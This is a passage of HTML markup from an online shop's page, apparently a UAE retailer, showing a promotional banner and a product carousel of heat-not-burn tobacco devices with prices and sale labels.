		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-604813cacb8e4 ">
			<div id="wd-604813cacb8e4" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="300" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-30.png" class="attachment-full size-full" alt="IQOS Lil Soild Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690895355004f" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=iqos-lil-solid" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=iqos-lil-solid" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-60448068036d5" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-60448068036d5 tabs-design-simple  wd-rs-60448068036d5">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">IQOS LIL SOLID</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1143&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-972" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21601 status-publish instock product_cat-hnb-device product_cat-fasoul has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="21601">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/fasoul-c2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FASOUL C2 HNB DEVICE FOR TEREA" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/fasoul-c2/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/fasoul-c2/" data-id="21601" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/fasoul-c2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21601">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21601" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/fasoul-c2/">FASOUL C2 HNB DEVICE FOR TEREA</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/fasoul-c2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21601" data-product_sku="" aria-label="Select options for &ldquo;FASOUL C2 HNB DEVICE FOR TEREA&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13123 status-publish instock product_cat-hnb-device product_cat-hitaste-e20 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="13123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-e20/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE E20" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW.jpeg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-e20/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-e20/" data-id="13123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-e20/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="13123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-e20/">HITASTE E20 HEAT NOT BURN DEVICE FOR TEREA IN DUBAI</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 320.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-e20/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13123" data-product_sku="" aria-label="Select options for &ldquo;HITASTE E20 HEAT NOT BURN DEVICE FOR TEREA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-11240 status-publish last instock product_cat-hitaste-hi10 product_cat-hnb-device product_tag-buy-heets-online product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-marlboro-heets-dubai has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="11240">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-33%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1200x1200.jpg 1200w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1536x1536.jpg 1536w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" data-id="11240" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" class="open-quick-view quick-view-button" rel="nofollow" data-id="11240">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="11240" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/">HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>270.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 270.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11240" data-product_sku="" aria-label="Select options for &ldquo;HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13167 status-publish first instock product_cat-hnb-device product_cat-hitaste-hi30 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="13167">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-hi30/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE Hi30" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW.jpeg 720w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-hi30/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1.jpeg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi30/" data-id="13167" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi30/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13167">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="13167" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-hi30/">HITASTE Hi30 HEAT NOT BURN DEVICE IN DUBAI UAE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>280.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 280.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-hi30/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13167" data-product_sku="" aria-label="Select options for &ldquo;HITASTE Hi30 HEAT NOT BURN DEVICE IN DUBAI UAE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13137 status-publish instock product_cat-hitaste-r10 product_cat-hnb-device product_tag-hitaste-r10 product_tag-hitaste-r10-dubai product_tag-hitaste-r10-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="13137">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-33%</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE R10" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" data-id="13137" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13137">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="13137" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/">HITASTE R10 HEAT NOT BURN DEVICE IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>270.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13137" data-product_sku="" aria-label="Select options for &ldquo;HITASTE R10 HEAT NOT BURN DEVICE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-15021 status-publish instock product_cat-hnb-device product_cat-lil-solid-ez has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="15021">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIL SOLID Ez" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" data-id="15021" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="15021">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="15021" rel="nofollow" data-added-text="Browse Wishlist">
